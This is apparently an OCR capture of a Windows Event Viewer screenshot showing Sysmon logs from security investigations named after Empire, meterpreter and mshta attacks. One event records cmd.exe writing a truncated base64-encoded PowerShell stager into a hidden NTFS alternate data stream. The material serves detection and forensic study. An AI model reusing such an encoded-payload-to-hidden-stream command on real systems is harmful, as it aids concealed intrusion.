 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
1. HTTP empirec2
Investigation-1
Investigation-2
Investigation-3
Investigation-3.1
Sysmon_meterpreter_Ref
sysmon_mshta_sharpsho
Investigation-3.2
Subscriptions
Investigation-3.2 Number of events: 24
Level Date and Time Source Event ID Task Category
Information 2/5/2018 7:08:53 AM Sysmon 17 Pipe Created (rule: PipeEvent)
Information 2/5/2018 7:08:53 AM Sysmon 5 Process terminated (rule: ProcessTermin...
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Information 2/5/2018 7:08:53 AM Sysmon 17 Pipe Created (rule: PipeEvent)
Information 2/5/2018 7:08:50 AM Sysmon 3 Network connection detected (rule: Net...
Information 2/5/2018 7:08:45 AM Sysmon 3 Network connection detected (rule: Net...
Information 2/5/2018 7:08:40 AM Sysmon 3 Network connection detected (rule: Net...
Event 1, Sysmon
General Details
Friendly View XML View
+ System
- EventData
UtcTime 2018-02-05 07:08:53.715
ProcessGuid {b231f4ab-0305-5a78-0000-0010c8256402}
ProcessId 4804
Image C:\Windows\System32\cmd.exe
FileVersion 10.0.16299.15 (WinBuild.160101.0800)
Description Windows Command Processor
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
CommandLine "C:\WINDOWS\system32\cmd.exe" /C "echo
SQBmACgAJABQAFMAVgBFAFIAUwBpAG8ATgBUAEEAQgBMAEUALgBQAFMAVgBFAFIAcwBpAG8AbgAuAE0AYQBqAE8AUgAgAC0ARwBlACAAMwApAHs
> c:\users\q\AppData:blah.txt"
CurrentDirectory C:\Users\q\
User DESKTOP-O153T4R\q
LogonGuid {b231f4ab-a303-5a66-0000-002087720500}
LogonId 0x57287
TerminalSessionId 1